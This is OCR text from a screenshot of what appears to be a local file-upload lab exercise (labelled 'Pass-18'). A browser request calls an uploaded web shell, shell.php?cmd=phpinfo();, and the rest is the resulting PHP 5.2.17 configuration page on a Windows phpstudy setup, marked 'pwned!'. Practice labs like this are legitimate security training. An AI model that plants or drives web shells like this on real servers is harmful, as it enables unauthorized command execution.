 localhost/UP/upload/shell.php?cmd=phpinfo();
pwned!
Pass-18
Pwned!
PHP Version 5.2.17
php
System Windows NT LAPTOP-BMM4RS33 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519